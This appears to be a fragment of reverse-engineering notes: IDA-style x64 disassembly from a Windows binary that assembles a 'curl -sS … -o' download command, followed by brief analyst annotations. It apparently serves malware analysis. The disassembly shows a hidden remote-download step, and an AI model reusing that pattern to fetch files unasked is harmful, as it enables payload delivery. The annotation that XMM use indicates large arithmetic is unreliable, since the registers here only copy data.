 mov r8, rdi
lea rdx, [rbp+90h+var_108]
lea rcx, [rbp+90h+var_B8]
call sub_140009770
nop
mov r9d, 9
lea r8, aCurlSs ; "curl -sS "
xor edx, edx
lea rcx, [rbp+90h+var_B8]
call sub_140019830
xorps xmm0, xmm0
movups [rbp+90h+var_E0], xmm0
xorps xmm1, xmm1
movdqu [rbp+90h+var_D0], xmm1
movups xmm0, xmmword ptr [rax]
movups [rbp+90h+var_E0], xmm0
movups xmm1, xmmword ptr [rax+10h]
movups [rbp+90h+var_D0], xmm1
mov [rax+10h], r12
mov qword ptr [rax+18h], 0Fh
mov byte ptr [rax], 0
mov r8d, 4
lea rdx, aO_0 ; " -o "
lea rcx, [rbp+90h+var_E0]
call sub_1400092C0
movups xmm0, xmmword ptr [rax]
movups [rbp+90h+var_98], xmm0
System command
possibly encrypted value.
Use of XMM registers indicates
large arithmetic operations on
data